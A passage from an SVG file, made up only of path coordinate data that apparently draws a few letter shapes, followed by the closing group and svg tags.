		 M120.8,89.462h3.771v4.218h-22.406v-4.218h4.043V9.276h-4.043v-2.43h20.396c3.882,0,6.688,0.195,9.244,0.782
		c5.81,1.313,10.167,5.53,10.167,18.909c0,10.11-0.852,17.148-9.859,20.779c1.647,0.615,4.72,4.078,5.837,5.669
		c5.712,8.184,0.894,43.431,7.066,29.104l1.592,1.117c-4.021,11.228-7.122,13.015-11.954,12.093
		c-3.519-0.67-6.396-3.993-7.764-11.395c-0.964-5-0.237-29.689-1.732-33.935c-0.781-2.207-2.652-1.927-4.356-1.927V89.462z
		 M57.993,93.68v-4.218c1.452-0.447,2.709-1.592,3.414-4.72L72.509,6.846h9.783l13.155,82.616h2.981v4.218H76.294v-4.218h3.938
		l-3.47-23.964H66.058c-0.782,6.424-1.529,12.848-2.311,19.244c-0.077,2.793,1.327,4.189,3.75,4.72v4.218H57.993z M66.651,62.202
		h9.517l-5.132-31.476L66.651,62.202z M10.282,93.68v-4.218h4.469V10.226h-4.469V6.846h21.247v3.379h-2.59v36.839h6.689V10.226
		h-2.213V6.846h20.444v3.379h-4.427v79.236h4.427v4.218H33.415v-4.218h2.213V50.388h-6.689v39.074h2.59v4.218H10.282z"/>
</g>
</svg>
